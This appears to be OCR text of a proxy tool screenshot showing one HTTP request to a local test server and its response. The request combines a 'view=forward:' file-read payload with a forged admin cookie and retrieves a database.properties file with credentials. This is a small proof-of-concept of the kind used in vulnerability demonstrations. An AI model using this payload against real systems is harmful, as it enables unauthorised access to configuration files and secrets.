 Manual Request Editor
Request
Method Text Send
GET http://127.0.0.1:8080/login?username=ad&password=admin&view=forward:/database.properties HTTP/1.1
Proxy-Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/
537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: AdminStatus=true
Content-Length: 0
Host: 127.0.0.1:8080
Response
Text
HTTP/1.1 200
Last-Modified: Thu, 13 Sep 2018 23:37:42 GMT
Accept-Ranges: bytes
Content-Type: application/octet-stream
Content-Language: zh-CN
Content-Length: 49
Date: Fri, 14 Sep 2018 01:06:49 GMT
databsename=test
username=admin
password=test123
Time: 12 ms Body Length: 49 bytes Total Length: 255 bytes